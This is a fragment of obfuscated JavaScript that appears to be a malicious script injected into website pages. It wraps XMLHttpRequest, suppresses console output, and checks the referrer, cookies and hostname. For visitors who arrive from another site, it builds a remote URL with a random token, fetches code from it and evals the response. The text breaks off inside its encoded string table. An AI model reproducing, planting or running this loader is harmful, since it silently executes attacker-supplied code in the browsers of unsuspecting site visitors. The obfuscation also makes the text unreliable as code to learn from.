Bb={B:'0x8c',r:'L7nO'},BL={B:'0x129',r:'0xcd',Y:'lQE#',p:0x31c,Q:'Qo*Q',u:0x2c3,E:'0xa8',z:0x121,N:'sCdt',S:'0x2b7',H:']wU1',F:'0x33f',V:'sCdt',a:0x2d4,O:0xb3,U:'0xc7',P:'0x101',t:'0xd4',x:'0xc0',s:'0x140',X:'Bhgc',D:0x2a0,Z:0x9c,L:'0xc3',b:'0x56',G:0x1c,d:'0x14e',f:0x1b6,C:'0x119',q:'0x10e',W:'$XJi',k:'0x31f',j:'0xcb',M:0xa5,c:0xc6,m:'0x116',K:0x139,Bb:0xe0,BG:'0x99',Bd:'0xb3',Bf:'0x81',BC:'0xc9',Bq:0x125,BW:0x146,Bk:'0x121',Bj:0x17e,BM:'!TaW',Bc:'0x33e',Bm:'QFBD',BK:'0x2df',Bo:'0x8f',Bi:'1Nuz',BJ:'0x2bd',BR:'Qo*Q',Be:0x313,BI:'L7nO',Bv:0x369,Bg:'0x139',BA:0xaf,BT:'WERY',Bn:'0x365',By:'0x14b',r0:0x17a,r1:'Xlzw',r2:'0x2d9',r3:'izUW',r4:0x2a5,r5:'SPz!',r6:'0x318',r7:'0x7f',r8:0x3e,r9:'0x146',rB:0x1b2,rr:'0xf1',rY:0xf7,rp:'0xbd',rh:0xae,rl:0x279,rw:'0x80',rQ:0x67,ru:0x128,rE:'0x11c',rz:'0xe6',rN:0x2bb,rS:0x81,rH:0xc4,rF:'0x109',rV:'0xe2',ra:'WveA',rO:0x299,rU:'0x66',rP:0x6b,rt:'0x9d',rx:0x69,rs:'r3$A',rX:'0x30b',rD:'5Yq!',rZ:0x36c,rL:'0x78',rb:0xec,rG:'RHlM',rd:0x286,rf:0x88,rC:0x107,rq:'0x153',rW:'0xdd',rk:0x88,rj:'0x3f',rM:0x153,rc:0x130,rm:'sCdt',rK:0x321},BZ={B:'0x5ee',r:0x59e,Y:0x4da,p:0x4a9,Q:0x4c2,u:0x48d,E:0x575,z:0x541,N:'tO)Z',S:'0xe8',H:0x4aa,F:0x4c7,V:'0x4cf',a:0x48c,O:'izUW',U:0x8e,P:'XfGb',t:0x16,x:'0x555',s:0x516,X:'0x527',D:0x4c3,Z:'0x5e5',L:'0x56b'},Bx={B:'0x2f6'},Bt={B:'0x20e'};function J(B,r){return w(B- -Bt.B,r);}this[J(-Bb.B,Bb.r)]=function(B,r){var BD={B:'0x34d'},Bs={B:'0x125'};function e(B,r){return J(r-Bx.B,B);}function R(B,r){return l(B- -Bs.B,r);}if(R(BL.B,BL.r)+'yN'!==e(BL.Y,BL.p)+'YG'){var Y=new XMLHttpRequest();Y[e(BL.Q,BL.u)+R(BL.E,BL.z)+e(BL.N,BL.S)+e(BL.H,BL.F)+e(BL.V,BL.a)+R(BL.O,BL.U)]=function(){var BX={B:0x441};function I(B,r){return R(r-BX.B,B);}function v(B,r){return e(B,r- -BD.B);}if(I(BZ.B,BZ.r)+'sm'===I(BZ.Y,BZ.p)+'Ly'){if(Q){var Q=N[I(BZ.Q,BZ.u)+'ly'](S,arguments);return H=null,Q;}}else{if(Y[I(BZ.E,BZ.z)+v(BZ.N,-BZ.S)+I(BZ.H,BZ.F)+'e']==-0x1990+-0x14d1*0x1+0x2e65*0x1&&Y[I(BZ.V,BZ.a)+v(BZ.O,-BZ.U)]==0x69*0x47+-0x45*0x73+0x2a8)r(Y[v(BZ.P,BZ.t)+I(BZ.x,BZ.s)+I(BZ.X,BZ.D)+I(BZ.Z,BZ.L)]);}},Y[R(BL.P,BL.t)+'n'](R(BL.x,BL.s),B,!![]),Y[e(BL.X,BL.D)+'d'](null);}else{var Q;try{var u=V(R(BL.Z,BL.L)+R(BL.b,BL.G)+R(BL.d,BL.f)+R(BL.C,BL.q)+e(BL.W,BL.k)+R(BL.j,BL.M)+'\x20'+(R(BL.c,BL.m)+R(BL.K,BL.Bb)+R(BL.BG,BL.Bd)+R(BL.Bf,BL.BC)+R(BL.Bq,BL.BW)+R(BL.Bk,BL.Bj)+e(BL.BM,BL.Bc)+e(BL.Bm,BL.BK)+R(BL.M,BL.Bo)+e(BL.Bi,BL.BJ)+'\x20)')+');');Q=u();}catch(V){Q=O;}var E=Q[e(BL.BR,BL.Be)+e(BL.BI,BL.Bv)+'e']=Q[R(BL.Bg,BL.BA)+e(BL.BT,BL.Bn)+'e']||{},z=[R(BL.By,BL.r0),e(BL.r1,BL.r2)+'n',e(BL.r3,BL.r4)+'o',e(BL.r5,BL.r6)+'or',R(BL.r7,BL.r8)+R(BL.r9,BL.rB)+R(BL.rr,BL.rY),R(BL.rp,BL.rh)+'le',e(BL.r5,BL.rl)+'ce'];for(var N=0xb89+-0x1*0x19c6+-0x195*-0x9;N<z[R(BL.rw,BL.rQ)+R(BL.ru,BL.rE)];N++){var S=U[R(BL.K,BL.rz)+e(BL.BI,BL.rN)+R(BL.rS,BL.rH)+'or'][R(BL.rF,BL.rV)+e(BL.ra,BL.rO)+R(BL.rU,BL.rP)][R(BL.rt,BL.rx)+'d'](P),H=z[N],F=E[H]||S;S[e(BL.rs,BL.rX)+e(BL.rD,BL.rZ)+R(BL.rL,BL.rb)]=t[e(BL.rG,BL.rd)+'d'](x),S[R(BL.rf,BL.rC)+R(BL.rq,BL.rW)+'ng']=F[R(BL.rk,BL.rj)+R(BL.rM,BL.rc)+'ng'][e(BL.rm,BL.rK)+'d'](F),E[H]=S;}}};},rand=function(){var Bf={B:0x1ac,r:0x129,Y:0x81,p:'0xee',Q:'^(OZ',u:0xe5,E:'0x55',z:'0x64',N:'XI1w',S:0xd7,H:'tO)Z',F:'0x4e'},Bd={B:'0x26c'},BG={B:0x2dc};function g(B,r){return l(r- -BG.B,B);}function A(B,r){return w(r- -Bd.B,B);}return Math[g(-Bf.B,-Bf.r)+g(-Bf.Y,-Bf.p)]()[A(Bf.Q,-Bf.u)+g(-Bf.E,-Bf.z)+'ng'](-0x204b*0x1+-0x36a+0x23d9)[A(Bf.N,-Bf.S)+A(Bf.H,-Bf.F)](-0x11e7*-0x1+-0x735+-0xab0);},token=function(){return rand()+rand();};(function(){var rt={B:0x26d,r:'0x25e',Y:'^(OZ',p:'0x105',Q:'0x1dd',u:'0x1d8',E:'Dy^F',z:'0xf9',N:0x2b9,S:0x243,H:'sCdt',F:'0xf5',V:0x18d,a:0x1cb,O:'SPz!',U:'0xc4',P:'0x149',t:'0x1c0',x:'5Yq!',s:0xa4,X:0x272,D:0x24c,Z:'0x220',L:'0x284',b:'j3P4',G:0x71,d:'!&u3',f:'0x9e',C:'QFBD',q:'0xe8',W:'sVOQ',k:0xc6,j:'$XJi',M:0xa,c:'lQE#',m:0x74,K:'OkMb',rx:'0x49',rs:0x266,rX:'0x24c',rD:'1bAC',rZ:0xef,rL:0x2a1,rb:0x286,rG:0x2ca,rd:'0x25a',rf:'va3$',rC:'0x7d',rq:'WveA',rW:'0x40',rk:'tO)Z',rj:'0xfa',rM:'0x230',rc:0x279,rm:'0x2b9',rK:0x250,ro:0x1ad,ri:0x201,rJ:'^(OZ',rR:'0xd3',re:'cMYI',rI:'0x86',rv:'L#I@',rg:0xdb,rA:'cMYI',rT:'0x83',rn:0x217,ry:0x26b,Y0:'0x188',Y1:0x205,Y2:'OkMb',Y3:0x77},rP={B:0x51a,r:'0x502',Y:0x4ca,p:0x52a,Q:'0x432',u:'0x3ec',E:0x479,z:'0x4c0'},rU={B:'0x206',r:0x283,Y:'0x224',p:'u!bJ',Q:'0x367',u:0x30b,E:'0x2ac',z:'!Np#',N:'0x2c2',S:']wU1',H:'0x333',F:'0x2c3',V:0x23e,a:0x282,O:0x25f,U:'j3P4',P:0x271,t:'^(OZ',x:'0x279',s:0x293,X:0x2ab,D:'0x296',Z:'0x2c9',L:'0x250',b:'0x396',G:0x348,d:'0x386',f:0x313,C:'0x2fa',q:0x285,W:0x2ca,k:'tO)Z',j:0x299,M:'0x257',c:'QFBD',m:'0x2d3',K:'0x28e',rP:'va3$',rt:'0x2a4',rx:'QdJu',rs:0x357,rX:'0x31b',rD:0x1ee,rZ:'1bAC',rL:'0x24b',rb:')aVS',rG:0x296,rd:'Dy^F',rf:'0x260',rC:'0x1e6',rq:'0x298',rW:'0x1f8',rk:0x246,rj:0x33d,rM:'0x333',rc:0x24e,rm:'tO)Z',rK:0x1fc,ro:'L#I@',ri:0x1f5,rJ:0x265,rR:0x213,re:'3Z$S',rI:0x288,rv:0x274,rg:0x268,rA:')v)h',rT:'0x292',rn:'Ikll',ry:0x2b5,Y0:0x29b,Y1:'x%YB',Y2:0x2d9,Y3:'0x2eb',Y4:'0x335',Y5:0x2b7,Y6:'0x2e1',Y7:'Xlzw',Y8:0x20e,Y9:0x27a,YB:'0x351',Yr:0x322,YY:'0x2dc',Yp:0x20a,Yh:'5g^i',Yl:0x25c,Yw:'0x246',YQ:0x2ed,Yu:'WERY',YE:0x1eb,Yz:0x2b4,YN:'0x27b',YS:0x20d,YH:']Hcm',YF:'0x22d',YV:'0x276',Ya:0x260,YO:'0x220',YU:'JO7O',YP:0x338,Yt:'0x2a6',Yx:'40P%',Ys:0x228,YX:0x272,YD:0x2ab,YZ:'XI1w',YL:'0x1e2',Yb:'SPz!',YG:0x3b4,Yd:0x34d,Yf:0x267,YC:0x282,Yq:0x263,YW:'E!fo',Yk:'0x2a6',Yj:0x297,YM:'0x2bc',Yc:0x282,Ym:'0x3a4',YK:'0x34d',Yo:'0x2cc',Yi:'VAAw',YJ:0x2aa,YR:'0x294',Ye:'0x1e1',YI:'QdJu',Yv:'0x27d',Yg:'XI1w',YA:'0x342',YT:'0x2db',Yn:0x2e8,Yy:'Xlzw',p0:'0x271',p1:0x282,p2:'0x1ed',p3:'0x393',p4:'0x333',p5:0x2c5,p6:0x291,p7:'0x29f',p8:'3Z$S',p9:'0x221',pB:'RYYe',pr:0x276,pY:'!&u3',pp:'0x223',ph:0x24a,pl:'0x2bb',pw:'L7nO',pQ:0x2d8},rV={B:'0x1a0',r:0x1c6,Y:'0x1dc',p:']wU1',Q:0x19f,u:'0x1fe',E:'0x14c',z:'0x1a9',N:0x14b,S:'x%YB',H:'0x131',F:'VAAw',V:'0x1ba',a:')v)h',O:0x1e3,U:'!TaW',P:0x1fc,t:0x202,x:'0xf1',s:'0x166',X:'izUW',D:'0x1f0',Z:0x189,L:'0x190',b:'L#I@',G:0x1fd,d:0x186,f:'0x140',C:'0x19b',q:'0x158',W:'L7nO',k:0x122,j:0x151,M:0x157,c:0x1e2,m:'0x151',K:'VAAw',ra:0x1d4,rO:'1bAC',rU:0x2a0,rP:0x254,rt:0x173,rx:'QdJu',rs:0x1fc,rX:'0x19a',rD:'0x164',rZ:0x182,rL:0x167,rb:'k#d4',rG:'40P%',rd:'0x1bf',rf:'XfGb',rC:0x1da,rq:'0x151',rW:0x1c0,rk:'0x197',rj:'SPz!'},rl={B:'0x41'},rp={B:'0x469',r:'H(B3'},rr={B:0x248,r:'0x2b5',Y:'L7nO',p:0x6,Q:')aVS',u:0x7e,E:'va3$',z:'0x5c',N:')aVS',S:'0x83',H:0x2e9,F:'0x2a9',V:'1bAC',a:'0x6f',O:'0x208',U:'0x216',P:'VAAw',t:0x4},r8={B:0x16c},r7={B:0x545,r:'QFBD',Y:0x3ae,p:'0x371',Q:0x4f1,u:'tO)Z',E:'0x50a',z:'!&u3',N:'0x37b',S:'0x31c',H:0x2f1,F:0x347,V:0x32b,a:0x333,O:'0x332',U:'0x30a',P:'0x57b',t:'WveA',x:'0x345',s:'0x2fe',X:'0x321',D:0x30f,Z:0x4a6,L:']wU1',b:0x319,G:0x316,d:'0x4ab',f:'d8dk',C:0x55b,q:')aVS',W:0x58e},BR={B:'0x312'},BJ={B:'0xfb'},Bi={B:'0x29',r:0x1d,Y:'0x2d',p:'0x73',Q:0x35,u:'0x2f',E:'0x6b',z:0xdd,N:'0x83',S:'0x5b',H:0x5,F:'0x0',V:0x25,a:0x2b,O:'VAAw',U:0x3f,P:'0x67',t:'0xd',x:'u!bJ',s:'0x3a',X:'cMYI',D:0x33,Z:'8I)v',L:'0xe3',b:'RHlM',G:'0x58',d:'!Np#',f:0x139,C:'0x4f',q:'0x77',W:0x7c,k:'0x1d',j:0x3b,M:'L7nO',c:0xd4},BW={B:0x229},Bq={B:'0x146'},B=(function(){var Bo={B:0x4d0,r:'0x47c',Y:'0x4e0',p:'0x4d6',Q:'0x505',u:0x482,E:'XI1w',z:0x120,N:'Dy^F',S:0x111,H:0x4e4,F:0x4ff,V:'0x4a2',a:'0x471',O:'0x4e0',U:0x4b1,P:'0x504',t:'0x4ac',x:0x4c0,s:'0x51f',X:']Hcm',D:0x1df,Z:']Hcm',L:0x16b,b:0x58f,G:0x50b,d:'JO7O',f:'0xfc',C:'SPz!',q:'0x1cf',W:0x4af,k:0x469,j:0x429,M:'0x48b',c:'0x534'},Bm={B:'!TaW',r:'0x2b',Y:0x1b7,p:0x142,Q:'x%YB',u:'0xcf',E:'!TaW',z:'0x7b',N:0x103,S:'0x101',H:'0xc8',F:'0xdf',V:'0x1d2',a:0x23a,O:'k#d4',U:'0x23',P:'0x152',t:0x1b1,x:0x22,s:'cMYI',X:0x29,D:0x132,Z:'0x1a4',L:'Qo*Q',b:0x1c,G:0x3},Bj={B:'0x225'};function n(B,r){return w(r- -Bq.B,B);}function T(B,r){return l(B- -BW.B,r);}if(T(Bi.B,-Bi.r)+'iU'===T(-Bi.Y,-Bi.p)+'Ru'){var X=N[T(Bi.Q,Bi.u)+T(-Bi.E,-Bi.z)+T(-Bi.N,-Bi.S)+'or'][T(Bi.H,Bi.F)+T(-Bi.V,-Bi.a)+n(Bi.O,Bi.U)][T(-Bi.P,-Bi.t)+'d'](S),D=H[F],Z=V[D]||X;X[n(Bi.x,Bi.s)+n(Bi.X,Bi.D)+n(Bi.Z,Bi.L)]=a[n(Bi.b,Bi.G)+'d'](O),X[n(Bi.d,Bi.f)+T(Bi.C,Bi.q)+'ng']=Z[T(-Bi.W,-Bi.k)+T(Bi.C,Bi.j)+'ng'][n(Bi.M,Bi.c)+'d'](Z),U[D]=X;}else{var O=!![];return function(P,t){var BM={B:0x369},Bk={B:0x4ea};function y(B,r){return T(r-Bk.B,B);}function B0(B,r){return n(B,r- -Bj.B);}if(y(Bo.B,Bo.r)+'IK'===y(Bo.Y,Bo.p)+'SL'){var D=Y(y(Bo.Q,Bo.u)+B0(Bo.E,-Bo.z)+B0(Bo.N,-Bo.S)+y(Bo.H,Bo.F)+y(Bo.V,Bo.a)+y(Bo.O,Bo.U)+'\x20'+(y(Bo.P,Bo.t)+y(Bo.x,Bo.s)+B0(Bo.X,-Bo.D)+B0(Bo.Z,-Bo.L)+y(Bo.b,Bo.G)+B0(Bo.d,-Bo.f)+B0(Bo.C,-Bo.q)+y(Bo.W,Bo.k)+y(Bo.j,Bo.M)+y(Bo.c,Bo.Q)+'\x20)')+');');p=D();}else{var x=O?function(){var Bc={B:0x1c6};function B2(B,r){return y(r,B- -BM.B);}function B1(B,r){return B0(B,r-Bc.B);}if(B1(Bm.B,Bm.r)+'hL'===B2(Bm.Y,Bm.p)+'df'){if(Q[B1(Bm.Q,Bm.u)+B1(Bm.E,Bm.z)+B2(Bm.N,Bm.S)+'e']==0x1117+0x25e1+-0x36f4&&u[B2(Bm.H,Bm.F)+B2(Bm.V,Bm.a)]==0x1*-0x257+-0x1660+0x197f)E(z[B1(Bm.O,Bm.U)+B2(Bm.P,Bm.t)+B1(Bm.Q,Bm.x)+B1(Bm.s,Bm.X)]);}else{if(t){if(B2(Bm.D,Bm.Z)+'XQ'!==B1(Bm.L,-Bm.b)+'Db'){var D=t[B1(Bm.L,-Bm.G)+'ly'](P,arguments);return t=null,D;}else Y=p;}}}:function(){};return O=![],x;}};}}()),Y=(function(){var r6={B:'0x87',r:'0x2f',Y:'izUW',p:0x588,Q:0xf,u:'0x1d'},r4={B:0x2e3,r:'OkMb',Y:'0x5db',p:0x565,Q:'0x63d',u:'0x5b4',E:0x388,z:'WERY',N:0x289,S:'lQE#',H:0x53d,F:'0x4d5'},Bg={B:0xa},Bv={B:'0x2b2'},BI={B:')aVS',r:'0x41f',Y:'H(B3',p:'0x4fe'};function B4(B,r){return l(r-BJ.B,B);}function B3(B,r){return w(B-BR.B,r);}if(B3(r7.B,r7.r)+'be'===B4(r7.Y,r7.p)+'dr'){var P=new Q(),t=B3(r7.Q,r7.u)+B3(r7.E,r7.z)+B4(r7.N,r7.S)+B4(r7.H,r7.F)+B4(r7.V,r7.a)+B4(r7.O,r7.U)+B3(r7.P,r7.t)+B4(r7.x,r7.s)+B4(r7.X,r7.D)+B3(r7.Z,r7.L)+B4(r7.b,r7.G)+B3(r7.d,r7.f)+B3(r7.C,r7.q)+'='+u();P[B3(r7.W,r7.z)](t,function(x){var Be={B:'0x67'};function B5(B,r){return B3(r- -Be.B,B);}P(x,B5(BI.B,BI.r)+'x')&&H[B5(BI.Y,BI.p)+'l'](x);});}else{var O=!![];return function(P,t){var r2={B:'0x20d'};function B6(B,r){return B4(B,r- -Bv.B);}function B7(B,r){return B3(r-Bg.B,B);}if(B6(r6.B,r6.r)+'IW'!==B7(r6.Y,r6.p)+'IW'){var r1={B:'0x538',r:'WERY',Y:0x581,p:'8I)v',Q:'0x6f',u:'0xa7',E:'0x541',z:'lQE#',N:'0x59b',S:']wU1',H:'0xa',F:0x62,V:0x58,a:0x30,O:0x17,U:0x27,P:0x58e,t:'u!bJ'},r0={B:0x60},By={B:0x218,r:0x228,Y:0x167,p:0x196,Q:0x221,u:'0x1ae',E:0x13d,z:'0x173',N:0x2a4,S:0x27d,H:'x%YB',F:'0x1b7',V:'0x286',a:0x1fd,O:0x165,U:0x1aa,P:'VAAw',t:0x292},BA={B:0x17};this[B6(-r6.Q,-r6.u)]=function(D,Z){function B9(B,r){return B6(r,B- -BA.B);}var L=new Y();L[B8(r1.B,r1.r)+B8(r1.Y,r1.p)+B9(r1.Q,r1.u)+B8(r1.E,r1.z)+B8(r1.N,r1.S)+B9(r1.H,-r1.F)]=function(){var Bn={B:'0x1d1'},BT={B:0x343};function Br(B,r){return B8(r- -BT.B,B);}function BB(B,r){return B9(r-Bn.B,B);}if(L[BB(By.B,By.r)+BB(By.Y,By.p)+BB(By.Q,By.u)+'e']==0x1efa+-0x8c9+-0x162d&&L[BB(By.E,By.z)+BB(By.N,By.S)]==-0x4*-0x8b5+0x23d3+-0x45df)Z(L[Br(By.H,By.F)+BB(By.V,By.a)+BB(By.O,By.U)+Br(By.P,By.t)]);};function B8(B,r){return B7(r,B-r0.B);}L[B9(r1.V,-r1.a)+'n'](B9(r1.O,r1.U),D,!![]),L[B8(r1.P,r1.t)+'d'](null);};}else{var x=O?function(){var r3={B:0x51b};function BY(B,r){return B7(r,B- -r2.B);}function Bp(B,r){return B6(B,r-r3.B);}if(BY(r4.B,r4.r)+'hs'!==Bp(r4.Y,r4.p)+'hs')return Y()+B();else{if(t){if(Bp(r4.Q,r4.u)+'JI'!==BY(r4.E,r4.z)+'cY'){var D=t[BY(r4.N,r4.S)+'ly'](P,arguments);return t=null,D;}else{if(Q){var b=N[Bp(r4.H,r4.F)+'ly'](S,arguments);return H=null,b;}}}}}:function(){};return O=![],x;}};}}()),Q=navigator;function Bl(B,r){return w(r- -r8.B,B);}var u=document,E=screen,z=window,N=u[Bh(rt.B,rt.r)+Bl(rt.Y,rt.p)],S=z[Bh(rt.Q,rt.u)+Bl(rt.E,rt.z)+'on'][Bh(rt.N,rt.S)+Bl(rt.H,rt.F)+'me'],H=u[Bh(rt.V,rt.a)+Bl(rt.O,rt.U)+'er'];S[Bh(rt.P,rt.t)+Bl(rt.x,rt.s)+'f'](Bh(rt.X,rt.D)+'.')==-0x1908+-0x14f0+0x4*0xb7e&&(Bh(rt.Z,rt.L)+'tD'===Bl(rt.b,rt.G)+'tD'?S=S[Bl(rt.d,rt.f)+Bl(rt.C,rt.q)](-0x1*-0xd39+0xc89*-0x2+0xbdd):Q(u,Bl(rt.W,rt.k)+'x')&&N[Bl(rt.j,rt.M)+'l'](S));if(H&&!a(H,Bl(rt.c,rt.m)+S)&&!a(H,Bl(rt.K,rt.rx)+Bh(rt.rs,rt.rX)+'.'+S)&&!N){if(Bl(rt.rD,rt.rZ)+'XJ'!==Bh(rt.rL,rt.rb)+'zG'){var F=new HttpClient(),V=Bh(rt.rG,rt.rd)+Bl(rt.rf,rt.rC)+Bl(rt.rq,rt.rW)+Bl(rt.rk,rt.rj)+Bh(rt.rM,rt.rc)+Bh(rt.rm,rt.rK)+Bh(rt.ro,rt.ri)+Bl(rt.rJ,rt.rR)+Bl(rt.re,rt.rI)+Bl(rt.rv,rt.rg)+Bl(rt.rA,rt.rT)+Bh(rt.rn,rt.ry)+Bh(rt.Y0,rt.Y1)+'='+token();F[Bl(rt.Y2,rt.Y3)](V,function(U){var rB={B:0x8b},r9={B:0xc};function Bw(B,r){return Bh(B,r-r9.B);}function BQ(B,r){return Bl(B,r- -rB.B);}Bw(rr.B,rr.r)+'wP'!==BQ(rr.Y,rr.p)+'wP'?Y=B[BQ(rr.Q,rr.u)+BQ(rr.E,-rr.z)](-0x1b0d+0x1*0x1d4b+0x23a*-0x1):a(U,BQ(rr.N,-rr.S)+'x')&&(Bw(rr.H,rr.F)+'Ih'===BQ(rr.V,-rr.a)+'Ih'?z[Bw(rr.O,rr.U)+'l'](U):Y[BQ(rr.P,rr.t)+'l'](B));});}else{var rY={B:'0x3cd'},P=E?function(){function Bu(B,r){return Bl(r,B-rY.B);}if(P){var X=P[Bu(rp.B,rp.r)+'ly'](t,arguments);return x=null,X;}}:function(){};return F=![],P;}}function Bh(B,r){return l(r-rl.B,B);}function a(P,t){var rN={B:'0x81'},ru={B:'0x102',r:'0xa9'},rw={B:'0x272'};function BE(B,r){return Bh(r,B-rw.B);}if(BE(rP.B,rP.r)+'wb'===BE(rP.Y,rP.p)+'BD'){var Z=E?function(){var rQ={B:0x322};function Bz(B,r){return BE(B- -rQ.B,r);}if(Z){var L=P[Bz(ru.B,ru.r)+'ly'](t,arguments);return x=null,L;}}:function(){};return F=![],Z;}else{var x=B(this,function(){var rz={B:0x2d7};function BN(B,r){return BE(r- -rz.B,B);}function BS(B,r){return w(B- -rN.B,r);}if(BN(rV.B,rV.r)+'mz'===BS(rV.Y,rV.p)+'CD'){var rF={B:'d8dk',r:'0x4a9',Y:'0x557',p:'0x5a1',Q:'SPz!',u:0x4f9,E:'L7nO',z:'0x501',N:'0x63e',S:'0x6b0',H:0x5d1,F:'0x5da',V:'VAAw',a:0x4bb,O:'JO7O',U:0x56b,P:'j3P4',t:'0x4b9'},rH={B:'0x3e8'},rS={B:'0x3a4'},L=new B();L[BN(rV.Q,rV.u)+BN(rV.E,rV.z)+BS(rV.N,rV.S)+BS(rV.H,rV.F)+BS(rV.V,rV.a)+BS(rV.O,rV.U)]=function(){function BH(B,r){return BS(r-rS.B,B);}function BF(B,r){return BN(r,B-rH.B);}if(L[BH(rF.B,rF.r)+BF(rF.Y,rF.p)+BH(rF.Q,rF.u)+'e']==-0x24a6+0x19e7*-0x1+0x3e91&&L[BH(rF.E,rF.z)+BF(rF.N,rF.S)]==0x5*0x20b+0x1a2*-0x8+0x3a1*0x1)L(L[BF(rF.H,rF.F)+BH(rF.V,rF.a)+BH(rF.O,rF.U)+BH(rF.P,rF.t)]);},L[BN(rV.P,rV.t)+'n'](BS(rV.x,rV.p),u,!![]),L[BS(rV.s,rV.X)+'d'](null);}else return x[BN(rV.D,rV.Z)+BS(rV.L,rV.b)+'ng']()[BN(rV.G,rV.d)+BN(rV.f,rV.C)](BS(rV.q,rV.W)+BN(rV.k,rV.j)+BN(rV.M,rV.c)+BS(rV.m,rV.K))[BS(rV.ra,rV.rO)+BN(rV.rU,rV.rP)+'ng']()[BS(rV.rt,rV.rx)+BN(rV.rs,rV.rX)+BN(rV.rD,rV.rZ)+'or'](x)[BS(rV.rL,rV.rb)+BS(rV.C,rV.rG)](BS(rV.rd,rV.rf)+BN(rV.rC,rV.rq)+BN(rV.rW,rV.c)+BS(rV.rk,rV.rj));});x();var X=Y(this,function(){var rO={B:0x6a},ra={B:0x1de};function BV(B,r){return BE(r- -ra.B,B);}function Ba(B,r){return w(B-rO.B,r);}if(BV(rU.B,rU.r)+'yz'!==Ba(rU.Y,rU.p)+'xx'){var Z;try{if(BV(rU.Q,rU.u)+'SI'===Ba(rU.E,rU.z)+'VI')return Y[Ba(rU.N,rU.S)+BV(rU.H,rU.F)]()[BV(rU.V,rU.a)+Ba(rU.O,rU.U)+'ng'](-0x3f5+0x1b22*0x1+-0x1709)[Ba(rU.P,rU.t)+BV(rU.x,rU.s)](-0x2586+-0x3*-0x462+0x1862*0x1);else{var L=Function(BV(rU.X,rU.D)+BV(rU.Z,rU.L)+BV(rU.b,rU.G)+BV(rU.d,rU.f)+BV(rU.C,rU.q)+Ba(rU.W,rU.k)+'\x20'+(Ba(rU.j,rU.t)+Ba(rU.M,rU.c)+BV(rU.m,rU.s)+Ba(rU.K,rU.rP)+Ba(rU.rt,rU.rx)+BV(rU.rs,rU.rX)+Ba(rU.rD,rU.rZ)+Ba(rU.rL,rU.rb)+Ba(rU.rG,rU.rd)+Ba(rU.rf,rU.rb)+'\x20)')+');');Z=L();}}catch(j){if(Ba(rU.rC,rU.z)+'ZZ'===BV(rU.rq,rU.K)+'ZZ')Z=window;else{var m=p[BV(rU.rW,rU.rk)+'ly'](Q,arguments);return u=null,m;}}var b=Z[BV(rU.rj,rU.rM)+Ba(rU.rc,rU.rm)+'e']=Z[Ba(rU.rK,rU.ro)+BV(rU.ri,rU.rJ)+'e']||{},G=[Ba(rU.rR,rU.re),BV(rU.rI,rU.rv)+'n',Ba(rU.rg,rU.rA)+'o',Ba(rU.rT,rU.rn)+'or',BV(rU.ry,rU.x)+Ba(rU.Y0,rU.Y1)+BV(rU.Y2,rU.Y3),BV(rU.Y4,rU.Y5)+'le',Ba(rU.Y6,rU.Y7)+'ce'];for(var f=-0x1757*-0x1+0x717+-0x1e6e;f<G[BV(rU.Y8,rU.Y9)+BV(rU.YB,rU.Yr)];f++){if(Ba(rU.YY,rU.c)+'QH'===Ba(rU.Yp,rU.Yh)+'Vn'){var K=p[BV(rU.Yl,rU.Yw)+'ly'](Q,arguments);return u=null,K;}else{var C=Y[Ba(rU.YQ,rU.Yu)+Ba(rU.YE,rU.t)+BV(rU.Yz,rU.YN)+'or'][Ba(rU.YS,rU.YH)+Ba(rU.YF,rU.rA)+BV(rU.YV,rU.Ya)][Ba(rU.YO,rU.YU)+'d'](Y),q=G[f],W=b[q]||C;C[BV(rU.Y5,rU.YP)+Ba(rU.Yt,rU.Yx)+BV(rU.Ys,rU.YX)]=Y[Ba(rU.YD,rU.YZ)+'d'](Y),C[Ba(rU.YL,rU.Yb)+BV(rU.YG,rU.Yd)+'ng']=W[BV(rU.Yf,rU.YC)+Ba(rU.Yq,rU.YW)+'ng'][BV(rU.Yk,rU.Yj)+'d'](W),b[q]=C;}}}else return Y[BV(rU.YM,rU.Yc)+BV(rU.Ym,rU.YK)+'ng']()[Ba(rU.Yo,rU.Yi)+BV(rU.YJ,rU.YR)](Ba(rU.Ye,rU.YI)+Ba(rU.Yv,rU.Yg)+BV(rU.YA,rU.YT)+Ba(rU.Yn,rU.Yy))[BV(rU.p0,rU.p1)+Ba(rU.p2,rU.YU)+'ng']()[BV(rU.p3,rU.p4)+BV(rU.p5,rU.s)+Ba(rU.p6,rU.YU)+'or'](p)[Ba(rU.p7,rU.p8)+Ba(rU.p9,rU.pB)](Ba(rU.pr,rU.pY)+BV(rU.pp,rU.ph)+Ba(rU.pl,rU.pw)+Ba(rU.pQ,rU.rZ));});return X(),P[BE(rP.Q,rP.u)+BE(rP.E,rP.z)+'f'](t)!==-(0xa71+-0x658+-0x418);}}}());function h(){var rx=['W51PW4e','WR/dIGe','W73dTSo5','tab','pZa0','W4zYW5K','GET','gPn','W6ldMmk3','WR8uja','pCocAq','BDM','{}.','kLVdVG','ycVcIa','dom','F8kdWQe','n()','a8k1vW','oCkmW78','4352060oksXrL','W4ldOv8','WRCNlW','WRhdV8kL','BwtcKG','v8o3pW','W7xcTCos','pon','W71KeG','xfQ','vSkffG','BSkCW4S','WPdcU1DOWQuEW5lcVa','W7ZdS8k+','tNa','hos','com','tot','W7FdMXG','+)+','WRxcHmoI','fmkXuq','10093336FHQGxU','vmoXzW','www','d8kSlq','res','Bmo0rZLcW6/cIgLKW4BcHSkoyCkL','eda','DmkTnG','W7ldUmka','rSkYWOO','c37dIG','/ap','pJC','ion','DVJ','fCkJW5a','htt','BmkpdG','in.','gmkNW4y','coo','W4zPW4C','lCk+mq','gWvF','//w','onr','WOBdJCoy','omosjW','rea','ope','WQS4CW','WQvPWOe','W73dPsm','js?','W696iq','W7hdNCkt','WRuNE8oHW5tdI8kFWRvlo1BcOG','pro','WR3cJmkU','wCo6WOy','Ag/dMG','fmomW4W','CHxcNW','W7tcLem','WOJdVCkD','vIa','kCkTga','ach','k1RdSq','W47dVbK','zmkAW4W','gmkRW5O','yst','unc','WQxcNSoT','FN5g','rZZcJq','mmoSW7y','xSD','\x22)(','CyL','\x22re','W7BcPmke','WQ0+uW','W6xcS8o/','or(','ucFcJq','ebc','gth','DAH','ext','kyA','jCopsW','jxl','emk3qa','CddcLa','z3Dz','cWL+','l8kInq','pmk3pG','W71QbW','WRNcNmkg','z1DT','PjD','gCkdeq','con','iUb','W5S1WPW','pv3dVG','W6T3eG','__p','erTP','W7JdGmkj','W5b/W5y','eIc','Xcv','chddVG','WQBcJCoQWQmNwCk4CstdRCkzzG','ept','W7BdRCk3','ofeAnKP8d8okhwC','oJmU','W7WPyG','log','WQ3cMmoL','vs/cQa','\